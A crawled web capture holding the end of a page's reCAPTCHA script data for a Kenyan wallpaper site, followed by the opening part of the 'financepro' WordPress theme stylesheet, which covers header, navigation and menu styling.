cKawp7DmgQPCFfCmVo9JsKQQsOoVQQKXGfDr34wb1vCrzcLw5JLwqDCh8OZaMO1wp3CpcOdwrXCvGctPsKoWXHCugE/w7vCvMK4aCA4ZsKAw6QLw68rEiTDgMK0ScKCSFnCuVnDsMKEw59kN3Z4V1Jvw7sDwo1ewqTDrsKkw6nClR3ClCFdTcKBw4QidhnCvcOuwodNLhtLwpUmScKOUCLCtAIDw7/DtzzCsXYiJG8QHmbDqQsrwpTDtcOqAhZ+P8KGwoVAW8K+w4fDllJlMEQ0a8OgTMKAwpbDhcOuwqoCw6rDgxLCusKWwpYiw4pdw6wZW33DukkEw6vCm0PDocKOe8KUwoAjwpXCm8KRSMOVeMK8wqNTdGzCliAuP8OrWsKEQ8K/wolTM2nDhcK/[base64]/CpMK2w4nCnAzClMKsw7vCk8K3cMK+d0YaKGZwM3/Dkl16w7zDvmzDu8O5VBElTsKhaBnDkznCnz3DtMO3NsOdWTnDosKufWLCg8OeB8OWWkTDuETDmRPDnQBnc8K/wpZ6w7nCk8Kkw4XChHXDsU1wTAFTMmYEUcKpPzt+w4/DhcOPDTo5JcO3N3xBwqXDtcKewqhlw4zDuW/[base64]/Cv8O7wq/CmkPDlsKFWMOowrFMw4HDp3PDqMKeKsKZXGhHHsK+wrDDt01Sb8OmY8OXwol5Q8O4Cj47dMOSDsOEwovDsiNbP2srw7nDi8KTTEPCsMKkw6TDrDzCn1XDkyzCmD8pwpvCl8K2w5rCqQMKC0t/wpB3esKrwpAWw7fDm2jDkyvDgW9HEAbCpcK1w6zDlcKyVCLDsGPChT/[base64]/OMKKM0DDrBM0a8KxfwR4w7/CgcO1RMKncXpcw65SCHbCiMORQTTDmS9EwqHCp8KZw4k/w5zDm8KCc8O6bVbDvGvCjcOMw6rCsn05woXDmMOSwo/DujUkw7Vxw7guV8OkP8Ktw5vDuUVOwpARw6fDr20JworDksKEdQXDjcOxJ8OrKxYSIX/CtG9rw6HDmsO6dMKKwq7CmMOXIDoqw6UYwqM2eMOBA8KNP2khNcKADWEWw55QLsK7w4LDjmJJUsOVR8OsDsKYw740wpsnwq/CmcOywoXClS8uGTbCocKEwpgYwqA0RT/CjSDCssOnKCnCuMKAwr/CvcOlw4PDgT1QRTYOwpNqwpPDl8KhwpAQF8OGw5PDjwFpwqPCqFrDtwjDssKkw5EMwqUpfHN1wqhsAsK8wpwsQlfChT/CnUdyw6VAwo9DNETDqhDDucOPwrNnK8OqwoDCtMO8LCENw5w9cDYUw605NsKkw79+wrFEwrMYWsKZLMKDwrB6DGRJCFLCgTx3NmLDtsKeBcKcPMOHEcK9BW0Mw5w2Xh7Dr33CpMOiwrbDgsOiwrBSMknDkMOIKFfCjClIPVNnOcKAO8KpccKow7LCgSbDgcO/w7/DtkBZPXRMw7rDk8K6LsOpSsKWw7Yew5fCpcKlesKHwr8Hw43DrEkeAApdw57DjXgpFsORw4QqwpzDjsOcTilWLMK1ZDPCmB3Cr8OmNsK3Z0TCt8KBw6PDqjPCn8OiYx16wqhzbS/Cs0EzwoAkO8ODwoBPM8ObeGLDiiB8w7p5wrXDszt+wpNQOcKaVnzCkDLCnnJ8J0pswpluwqPCmVIkwrJyw6YidRHCtsOOPsOnwpPCjGgHax1CTxfDrMOyw6zDjsKUw4Z/TsOZZUFdwpXDsA9SwpbDkcKDSijDtsK0w5FDIH7DtkRzw611woDDnEVpacOkYF9Iw7YpIsK+woIAwqhBXcOgUcO3w5N5FivDhV3CtsOXGMKHE8ORF8Kaw5HChcOywp8+woDDkkAKwq3DsSnCtXZhw4Q9CcKXLg/[base64]/[base64]/Dl8KTw4PDkcKYw5XDoyfCqCLCrsKYwq/Dm8Kjw4nCgjTDvcKiF8KPRFHDu8OSwrPDmMOpw7/DmMOYwplZV8Kaw6piZyx1w7drwpheEsKOwpXDn3nDvcKDwpbCucOkH3xywq0ew6LDr8OpwqZuDMKADAPDisOTwo/[base64]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[base64]/w4fDm1hVw7rCl8Kgw79XwoRREsO8w4DCp8K/[base64]/DpkjCnygET8OvNsOrw6QGw4rCnxZQwqTDs8KWw5TDtHbCggBxYxLChMOfwqUeYk4TKMK5w43CuWbDjhoGXj3DosObw5TChsOqH8Oaw7XClXQ0woV/UEUBG2LDtsOye8Khw7B6w6/DlSzCgHLCtGN8U8ObTFU6NVVzRMOAIMOewonCsAfCj8KLw49ywq3DnTbCjsO4WcOUCMOjDXNOWjwZw7IZcHjDrsKXdmwKw6bDhlBjXMOSUUvClRLDoU8LHsO0Iw7Dn8OTwoTCulwJwpHDowJyG8OlcERndAXCosKgwpZNZHbDvMOnwqjCvcKDw5IPwq3Dh8KPw47Cl1/DssKdw5fCnDvDncKFw6vCucKDQV/DkMOvEcOMwrhvXsKoEsKYN8ORDxsTwpEwCMOUMlXCnFjDr1bDlsOYTg/CkUXCncOEwpLDtFrCs8OpwqsyB3JjwoIuw5pcwqDCrcKESMKbFsKcZT3Cu8KsCMO6bBZAwqHCo8K9wqnDhsK/w4jDicKJw49pwp3CicOqXMOgFsOcw5hAwoMGwo9iJGnDv8OURcOFw7g0w71BwrEzLStow7Zqw75+LsO5MgZbwr7CpMOZw4rDk8KDdirDuiPDhBvDvWzDoMKAJMO/[base64]/w7HDvVtJZ3xpBnzDklrComkrZncPwqnCgXHCuDNnVU4MEnwcGcKVw79reivCk8KGwrA0wqoEB8OjH8KVST5VEsK7woREwp0Nw5jDuMORHcOBPHfCgsOxIMK+wqbCngx2w5vDvWLCtizCmcOEwr3DqcKJwqt9w7M/JS8Dw54xRVhhwpvDlcKJOcKFwoTDosKLw40yZ8OrVAwDw5EXEsOEw5Uiw5Fee8Khw6ZGw4EcworCocOpOSjDtA7CscOHw5PCg3VqJMOdw6LDsitKO3bDg0siw48gBsOTw5hTUE/Ch8KgXjQSw592S8OOw43DrcK1GcKpGsKmw73Co8KrbDJjwo4wWMKNQsO6wqLCinjCm8OmwoTCqCguacOeBDvCphw2w4tpUVtPwrLCg3Z7w6vCmcOewpM1D8Ksw7rCnMKgMsO3w4fDnMO7w6/DmmjClX1VGkXDo8K/F29wwr3Dv8K1wqFcwrfDtsO4w7fCgkQKClYxwqUhwpDCkBw6w60Tw4URw6rDrcO6WcKgXMObwojDsMK2woHCrWBAwq7CicOfez4DK8KreCLDtxXCjDnCmsKmD8K3w4XDocOGVnPChsKMw60/D8Kmw43DtHzCn8KxOVjDu2jDliPDsHfDm8O6w60Nw6DCvhvDhEEXw7Bcw4MNIMOaY8KEw6Evwr9gwrTDjHbCqFFIw73DmyrDiUrDljhfwq7Dn8KmwqFCERLCpU/DvMOBw5Aew4rDvsKQwojCikXCosOpwr/DrMO0w5FICQfCi3rDpgIeTkLDvh8vw5I/w7jCl33CkmTCrMKxwo/CgRQqwpTCucKBwpU+GcOwwrNPAX/DnlwmG8Ksw7Uvw6/[base64]/CsBVjFMOZY8KowpVxw7keB8O2YSswI1XCmAzDtcOVwrXDi05dw4zClC3Dn8KXKhbDlMOjdcKlwooqEEXCuls5Tk/CrMKwZMOVw54Xwrp6FgMrw7zCrMKbCsKjwoUEwovCsMOnVcOgTTsVwqwiTcKowq/CghjCgcOiaMOQD3rDomAqKcOLwpYbw73Dg8OmMFpECHNEwqJbwoQHOcKIw6tMwqPDm0dHwqfCkA9qwonCiABaT8OBwqbDlMK1w6rDqS1UVRXDg8KbWyx6IcOkDQvDiG7CosOTKWLCgy5CIR7DumfCjMKfwpzCgMOIdW3DjS4PwrHCpj0Ewp/Do8K8wqg/w7/DnDdrcSzDgsOAw7Z7NMOJwobDgHbDh8O0UDTCs0k+woXDvMOhw7p6wrMyCsKyJ0lAVsK8woUOb8OHV8OewqPCosOow4HDox9TZMKiSsKieDvCkHxTwqVQwo9BbsOTwqDCj0DCtEpMZ8KVWsK9woYdO1I/O3oIW8Khw5zChjvDu8OzworChnZYBXIrGh45w4Elw7rDr09nwrLDgx7CkXHDh8KZWcOjPsK/w71cYy7CmsKfEwzDj8KBwoLDrBfCq30qwqzCrgcxwoPDvjjDr8OQw5BkwonDl8KPw6p0w4Arw75/[base64]/Dp8KzwoJdZMK5e1xLMcO1SsOZwroZB0UJDsKLRmrDi1nCgMOAw4DDisOJZsOIw4UVw73DlsOIRwfCu8KATMOLZmNMXcO3J2/CjSRDw67CvADCiXrCshzChz7DkldNwpPDmBfDvMOzBT1MI8KJwrMfw7Byw6rDpiIWw7hLPsKnURbCtsKLNcO0QGjCqC3DljIPAxEjP8OEEsOuw5QBw4xzQMOjwr7DpU4cHnTDocKnw4t9B8OQB1LDn8O7wr/[base64]/DkcKLckHDjT4YwpvCqMORwqrCr8KrPzhQwqxzwpjDhmkOL8OAw77CiD0JwrBpw7EoacKawqfDoEQQUUdjLsKcBcOMw7I4WMOQAmrDtMKmE8O9NsKUwpIiQsK7YMKAw6JvbgTCvwXDqQdqw6VtXljDg8K/ecKAwqgcfcK5BcKBGFnCtcOPZcONw5PCvMKlNGsSwrVbwoPDq2sOwpzCogV1wr/CvcK7U3s0fjsgS8KoFGXCuzZfcCgpIWvDmwfCn8OJOTJ7w6J3RcOqfMKVAsOMwqIxw6XCuwFbIwzDoz5zaBZKw5FEayXCssOqcF7Cqktvwq40MQwuw4zDncOuw7/CksKEw7Ezw4nCtiRdwobDt8Oew4/CjcOTaRNdXsOAHyDChcK1UMKzb3TCswYLw4zCusO9w5HDj8K2w7IKXcOBIQzDt8O5w7lvw4XDjBfDksOvXcObZcOtZ8KNG2tWw5RgKcOsAUnDnsOhUCfCnEnDpShsbsKDw4ZIwqYOwppSw4Q/wpJKw58DJU4Hw513wrFVGGvCqcKDUMKQe8K/[base64]/[base64]/DucOBw4LDtSwZcznDp15Kw6thw6kveMKWwoXDt8KAw4A2w7XCkQQ5wpnCpsKhwrLCqXcHwrxOw4ZMFcK9w6vCgiHCk3/CpMOBWcKPw53DjcKjTMOVw7HCgMOnw5tkwqdHaULDt8KINSd+wq3CnsOIwoLDiMK/wodXw7LDssO8wr1Nw4/CtsO0wp/Cl8OsaFMrfynDicKeHsKVZgDDlgFxGATCqEFGwoTCsGvCocOnwoMDwogoYUpLbcKjw7YJIEZYwoTDojQ5w77DuMOReBlxwqIRw7/Dk8O6PsO8w4rDumFew4XDvMK9Ll/Ci8KQw4LCuzMnB0hyw7hRAsKPWA/[base64]/Co8KQGcO0bBJpTcK3SgsrwoF8w43DnSUOwoVUw4xAZSnDqMOzwqN4MMOSwovDpTkMQsO9w67CmX/CrgIsw4ktw4oIKsKjV2wtwq3DgMOmKlRpw4Udw7zDrhoGw4fDpA4UUiTCryw8S8Kxwp7DuFxrBMO2TlJgOsO0MBgUw5DDkMK0CBjDrcOgwqPDol8GwpTDqsOPw5Y1w7XCpMOtYMObTX4rworDqATDoFdpwqnCvwE/wrHDh8KGKgkcHsK3Lg12KkbCv8KyIsKPwrvDj8Kmcl89w5w/KsKIC8OnFMO/[base64]/CtUTCocKRw67CjcKzw4zDo8ONw7sKwrZ7Y8OswrtTbR/[base64]/CoCgiMB7DvCjCq2YOwqcJw5nCiDYpEcK4CMODAsKdwprDqglKEXzDkcOgwr0Ew6gCwrbCjcKFwqhVW08uFcKOZcOZw6Rdwp0dwpUNF8Kfw6FOwqhewqlUwrjDq8OdJcK8bQlowp/Ci8KcJMK1JwjCisK/w5TDksOsw6czcMKBwoXCuy/[base64]/Dy4rNcK7DHnCjsOuwq1/w4MPwrkOwq3DhsOXJcKJwprCl8Kcwq8zQ0HDksKfw6LCpMKLBgBbw7XDo8KdPEfChMOFwpzDu8OBw4PCrsO2w6Uww6fCl8KAScOke8KYPC3Dl1/CosK8RwnCt8OJwpHDi8OHKkwRG3Ifw6llwoxQw5BrwpJILG/CuXHClB/CtHh8DsOtDD0LwoEzwrjDtjLCrcOvwoNoVcKaXCPDnkXCm8KYUknCkGHCsys9RsOUB2woW3fDs8Obw4ASw7cxUcO/[base64]/UnlFwqfCisOQRwZGw6NQN8Kpw4/DncOmw6Mtw4x1w4fCu8KuGsO3B3EWKsOsw6QIwrbDqsKhbMOOwqXDmGHDr8KTYsKgU8K2w5NOw4bDlxx/[base64]/Cu2Mob0TDgnTCusKDw73DsMOZw5rCk0ZlwobDikPDn8Opw5/DriVAw5hGMsKCwpw\\u003d\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,174],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAE6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZp4oJGYQKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zicwF6WvWi0xQ6grA203Nhm/8l152nNyMT/NnBF+WLg\\u003d\x22,1,0,null,1,1768497476261,0,0,[185,7],null,[163],\x22RC-U3f-5HfPCxjNIQ\x22,null,null,null,null,null,\x220dAFcWeA5YsK_UY5q54yqilOCLypBNdRdznvBE7sk2FCPuxzzUxv9a6-kpJznTau4qoVPY4Q7RnciIcPfXfW_A9O7-GtpEwzXUzg\x22,1768580276320]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3
body_size: 15768
content:
/*-------------------------------------    
CSS INDEX
===================================
#. Defaults
#. Topbar Layout 1
#. Topbar Layout 3
#. Header Layout 1
    #. Header Logo
    #. Main Navigation
    #. Submenu
    #. 3rd Level Menu
    #. Multi Column Menu
    #. Mobile Multi Column Menu
    #. Header Icons
    #. Header Right Menu
    #. Sticky Header
    #. Transparent Header
#. Header Layout 2
#. Header Layout 3
#. Header Layout 4
#. Header Layout 5
#. Header Layout 6
#. Header Layout 7
#. Header Responsive
#. Footer - Preloader, Scroll to top, Copyright
#. Widgets - Sidebar and Footer Widgets
#. Banner
#. Buttons
#. Contents
#. Single Content
#. Comments
#. Archive Contents
#. Pagination
#. No Content
#. Error 404
#. Contact Form 7
#. Single Case Studies
#. Single Team
#. Request Form
#. Woocommerce: Fix
#. Woocommerce: Widgets
#. Woocommerce: Owl Nav
#. Woocommerce: Top Bar
#. Woocommerce: Shop
#. Woocommerce: Shop List View
#. Woocommerce: Single Product
#. Woocommerce: Cart
#. Woocommerce: Checkout
#. Woocommerce: Order received
#. Woocommerce: My Account
#. Woocommerce: Login/Register
#. Woocommerce: Yith Wishlist
---------------------------------------*/
/*-------------------------------------
#. Defaults
---------------------------------------*/
body {
  font-family: 'Open Sans', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  vertical-align: baseline;
  background: #ffffff;
  color: #444444;
  font-size: 15px;
  height: 100%;
}
#page {
  overflow: hidden !important;
}
.floatleft {
  float: left;
}
.floatright {
  float: right;
}
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}
.aligncenter {
  display: block;
  margin: 0 auto 15px;
}
.padding-space {
  padding-top: 100px;
  padding-bottom: 100px;
}
.padding-top {
  padding-top: 100px;
}
.padding-bottom {
  padding-bottom: 100px;
}
a {
  text-decoration: none;
}
a:focus {
  outline: 0px solid;
  text-decoration: none;
  outline: 0 none;
}
a:active {
  text-decoration: none;
  outline: 0 none;
}
a:hover {
  text-decoration: none;
  outline: 0 none;
}
img {
  max-width: 100%;
  height: auto;
}
.fix {
  overflow: hidden;
}
p {
  margin: 0 0 20px;
  line-height: 1.5;
  margin: 0 0 20px 0;
}
h1 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 56px;
}
h2 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 30px;
}
h3 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 24px;
}
h4 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
  font-size: 20px;
}
h5 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
}
h6 {
  font-family: 'Roboto', sans-serif;
  line-height: 1.5;
  font-weight: 400;
  margin: 0 0 20px 0;
  color: #212121;
}
.acurate {
  padding: 0;
}
.padding-left {
  padding-left: 0;
}
.padding-right {
  padding-right: 0;
}
.section-top {
  margin-top: 40px;
}
.clear {
  clear: both;
}
.clear:after {
  clear: both;
  content: "";
  display: block;
}
.p0 {
  padding: 0;
}
ul {
  list-style: disc inside none ;
  margin: 0 0 20px 0;
}
#wrapper {
  overflow: hidden;
  transition: all 0.5s ease-out;
}
.video-margin-top {
  margin-top: 12px;
}
.margin-bottom-none {
  margin-bottom: 0 !important;
}
.margin-bottom-sidebar {
  margin-bottom: 30px;
}
.bg-common-style {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.section-divider {
  height: 1px;
  width: 100%;
  background: #bdbdbd;
}
.solid-underline {
  position: relative;
  padding-bottom: 8px;
  margin-bottom: 35px;
}
.solid-underline .bg-primary {
  background: #002147;
  color: #ffffff;
}
.bg-textPrimary {
  background: #ffffff;
  color: #002147;
}
.bg-primary-deep {
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bg-primary-deep:before {
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.9);
}
.bg-primary-deep-fixed {
  background-attachment: fixed;
  position: relative;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.bg-primary-deep-fixed:before {
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.9);
}
.overlay-primaryColor {
  position: relative;
}
.overlay-primaryColor:before {
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.7);
}
.overlay-video {
  position: relative;
}
.overlay-video:before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  position: absolute;
  background-color: rgba(0, 33, 71, 0.88);
  height: 100%;
  width: 100%;
}
.ls-bar-timer {
  background-color: #222222;
  border-bottom-color: #222222;
}
blockquote {
  background-color: #F5F5F5;
  border: medium none;
  font-size: 18px;
  font-style: italic;
  font-weight: normal;
  padding: 30px 45px;
  margin: 0 0 20px;
}
blockquote p:before {
  font-family: 'FontAwesome';
  content: "\f10d";
  margin-right: 10px;
  left: 0;
  margin-right: 5px;
  position: relative;
  top: -5px;
  z-index: 1;
  font-size: 30px;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0px !important;
}
/*-------------------------------------
#. Topbar Layout 1
---------------------------------------*/
#tophead {
  background-color: #222222;
  padding: 6px 0;
  color: #ccc;
}
#tophead a {
  color: #ccc;
}
#tophead .tophead-contact {
  float: left;
}
#tophead .tophead-contact ul li {
  display: inline-block;
  margin-right: 10px;
}
#tophead .tophead-contact a:hover {
  text-decoration: underline;
}
#tophead .tophead-contact .fa,
#tophead .tophead-address .fa {
  color: #cb011b;
  padding-right: 10px;
}
#tophead .tophead-right {
  float: right;
}
#tophead .tophead-social li {
  display: inline-block;
}
#tophead .tophead-social li a {
  color: #ccc;
  padding-left: 10px;
}
#tophead .tophead-social li a:hover {
  color: #cb011b;
}
/* Sticky Topbar */
.stick #tophead {
  display: none;
}
/* Transparent Topbar */
.trheader #tophead,
.trheader #tophead a {
  color: #efefef;
}
.trheader #tophead {
  background-color: transparent;
  border-bottom: 1px solid rgba(181, 181, 181, 0.1);
}
.trheader.has-topbar .entry-banner .container {
  padding-top: 34px;
}
/*-------------------------------------
#. Topbar Layout 3
---------------------------------------*/
.topbar-style-3 #tophead .tophead-contact,
.topbar-style-3 #tophead .tophead-right {
  float: none;
}
.topbar-style-3 #tophead .tophead-right {
  text-align: right;
}
.topbar-style-3 #tophead .topbar-logo {
  display: block;
  text-align: center;
}
/*-------------------------------------
#. Header Layout 1
---------------------------------------*/
.site-header {
  z-index: 99;
  transition: all 1s ease-out 0s;
}
/* Header Logo */
.site-header .site-branding {
  display: table;
  height: 90px;
}
.site-header .site-branding a {
  display: table-cell;
  vertical-align: middle;
}
.site-header .site-branding a img {
  width: auto;
  padding: 10px 0;
}
.site-header .site-branding a.light-logo {
  display: none;
}
/* Main Navigation */
.site-header ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.site-header .main-navigation ul {
  text-align: right;
}
.site-header .main-navigation ul li {
  display: inline-block;
  position: relative;
}
.site-header .main-navigation ul li a {
  display: block;
  text-decoration: none;
  font-size: 16px;
  font-weight: 500;
  transition: all 1s ease-out 0s;
  color: #000000;
  padding: 33px 15px;
}
.site-header .main-navigation ul li a.active {
  color: #cb011b !important;
}
.site-header .main-navigation ul.menu > li > a:hover {
  color: #cb011b;
}
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
  color: #cb011b;
}
/* Submenu */
.site-header .main-navigation ul li ul {
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  position: absolute;
  top: 100%;
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  transition: all 0.42s ease-out 0s;
  z-index: 99 !important;
  width: 210px;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:after {
  color: #fff;
  content: "\f105";
  font-family: FontAwesome;
  font-size: 16px;
  position: absolute;
  right: 6px;
  top: 10px;
}
.site-header .main-navigation ul li ul li {
  display: block;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-left: none;
  transition: all 0.3s ease 0s;
  background-color: #cb011b;
}
.site-header .main-navigation ul li ul li:hover > a {
  color: #071041;
}
.site-header .main-navigation ul li ul li:last-child {
  border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
  display: block;
  color: #ffffff;
  text-transform: inherit;
  padding: 10px 15px !important;
  font-weight: 400;
  font-size: 14px;
  transition: all 0.3s ease-out 0s;
}
.site-header .main-navigation ul li ul li a:hover {
  padding-left: 18px !important;
}
.site-header .main-navigation ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
/* 3rd Level Menu */
.site-header .main-navigation ul li ul li ul {
  left: 211px;
  top: 0;
  width: 210px;
}
.site-header .main-navigation ul > li > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
/* Multi Column Menu */
.site-header .main-navigation ul li.mega-menu:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
  background-color: inherit;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
  color: #ffffff;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a::hover {
  background-color: #cb011b;
  color: #071041;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
  background-color: #cb011b;
  padding: 10px 0;
  width: 460px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
  display: block;
  float: left;
  margin: 0 5px;
  width: 210px;
  border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
  position: relative;
  width: inherit;
  left: inherit;
  box-shadow: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
  font-weight: 600;
  margin-bottom: 1px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
  content: '';
}
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
  display: none;
}
/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header > ul > li {
  border-top: none;
}
.mean-container .mega-menu.hide-header > ul > li > a {
  display: none;
}
.mean-container .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
/* Header Icons */
.cart-icon-area,
.header-icon-seperator,
.search-box-area,
.header-icon-area .additional-menu-area {
  padding-top: 32px;
  padding-bottom: 31px;
  color: #222222;
}
/* Transparent Header Icons */
.trheader.non-stickh .cart-icon-area,
.trheader.non-stickh .header-icon-seperator,
.trheader.non-stickh .search-box-area,
.trheader.non-stickh .header-icon-area .additional-menu-area {
  padding-top: 32px;
  padding-bottom: 31px;
  color: #ffffff;
}
.header-icon-area .search-box-area,
.header-icon-area .header-icon-seperator,
.header-icon-area .cart-icon-area,
.header-icon-area .additional-menu-area {
  float: right;
}
.header-icon-area {
  position: relative;
  font-size: 18px;
}
.header-icon-area .search-box .search-text {
  background: #f5f5f5;
  border: 1px solid #cb011b;
  color: #666666;
  height: 34px;
  left: 0;
